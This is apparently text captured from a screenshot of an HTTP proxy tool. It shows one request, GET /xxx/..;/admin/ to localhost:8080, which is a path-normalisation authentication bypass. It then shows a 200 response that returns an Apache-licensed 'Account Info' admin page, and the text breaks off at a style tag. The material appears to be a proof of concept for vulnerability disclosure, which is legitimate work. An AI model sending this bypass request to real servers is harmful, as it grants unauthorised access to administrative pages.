 Request
Pretty Raw \n Actions
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Date: Thu, 22 Apr 2021 17:07:19 GMT
5 Connection: close
6 Content-Length: 2700
7
8 <!--
9 ~ Licensed to the Apache Software Foundation (ASF) under one
10 ~ or more contributor license agreements.  See the NOTICE file
11 ~ distributed with this work for additional information
12 ~ regarding copyright ownership.  The ASF licenses this file
13 ~ to you under the Apache License, Version 2.0 (the
14 ~ "License"); you may not use this file except in compliance
15 ~ with the License.  You may obtain a copy of the License at
16 ~
17 ~     http://www.apache.org/licenses/LICENSE-2.0
18 ~
19 ~ Unless required by applicable law or agreed to in writing,
20 ~ software distributed under the License is distributed on an
21 ~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
22 ~ KIND, either express or implied.  See the License for the
23 ~ specific language governing permissions and limitations
24 ~ under the License.
25 -->
26 <!DOCTYPE HTML>
27 <html>
28 <head>
29 <title>
Account Info
</title>
30
31 <meta charset="utf-8"/>
32 <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
33 <meta name="viewport" content="width=device-width, initial-scale=1"/>
34 <meta name="viewport" content="width=device-width"/>
35 <link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,300,400italic,400,600italic,600,700italic,700
36 <link href="https://netdna.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
37
38 <style>